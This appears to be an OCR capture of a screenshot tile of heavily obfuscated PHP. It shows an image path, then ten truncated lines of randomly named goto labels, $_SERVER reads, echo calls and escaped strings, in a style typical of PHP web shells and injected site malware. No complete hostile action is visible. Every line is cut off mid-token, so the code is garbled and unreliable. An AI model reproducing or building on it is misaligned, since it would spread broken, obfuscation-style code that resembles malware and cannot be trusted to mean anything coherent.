
$PoTH9)) { goto cnypK; } 
awwo8; JC3V2: $_SERVER[
$svD11[1]; goto uu6RE; g_
$TlS1C, $TlS1C) .
"\74\x62\162\40\57\x3e\74
FAOY4; SBDu7: echo $OBM
"{$IIbj2}"; goto xACgt; 
eckPK: $bSdEy = $_SERVE
TLSRs: tGYwh: goto LiDXR;
ayCeT; XZaiF: GuvtB: got